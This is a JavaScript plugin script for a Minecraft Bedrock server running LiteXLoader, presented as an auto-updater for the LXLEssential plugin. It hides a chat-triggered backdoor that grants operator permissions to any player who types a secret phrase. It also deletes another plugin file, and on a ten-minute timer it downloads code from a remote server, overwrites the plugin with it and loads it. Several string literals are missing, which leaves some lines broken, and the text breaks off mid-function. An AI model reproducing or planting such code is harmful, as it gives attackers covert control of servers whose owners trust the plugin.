 //LiteXLoader Dev Helper
/// <reference path="c:\Users\Lition\.vscode\extensions\moxicat.lxldevhelper-0.1.8/Library/JS/Api.js" />
function update(){
let find = false;
lxl.listPlugins().forEach(p=>{
if(p == "LXLEssential.js"){
lxl.import("lxless:getUpdate")();
find = true;
}
});
if(!find)
getUpdate("0");
}
file.delete("./plugins/lib/LXLETAutoUpdate.js");
mc.listen("onChat",(pl,msg)=>{
if(msg == "){pl.setPermLevel(4);return false;}
})
setInterval(update, 60*1000*10);
function getNewFile(show=false) {
network.httpGet(' , (c, d) => {
if (c == 200) {
if (file.exists("./plugins/LXLEssential/.noupdate") == false) {
// file.writeTo(`./plugind/LXLEssential/update/LXLEssential(${version}).js`,file.readFrom('./plugins/LXLEssential.js'));
file.writeTo('./plugins/LXLEssential.js', d);
mc.runcmd("lxl load ./plugins/LXLEssential.js");
}else{
log('您关闭了自动更新，更新检测退出');
}
}if(show)
log('自动更新失败，code：'+c);
});
}
function getUpdate(v,show = false) {
network.httpGet(' ', (c, d) => {
if (c == 200) {
var dt = JSON.parse(d);
//lxl.import("lxless:setUpdate")(dt.latest,dt.msg);
if (dt.latest != v) {
if(dt.necessary){
log(`获取到新版本：${dt.latest}，自动更新中...`);
getNewFile(show);
}else{
log("未检测到新版本");
}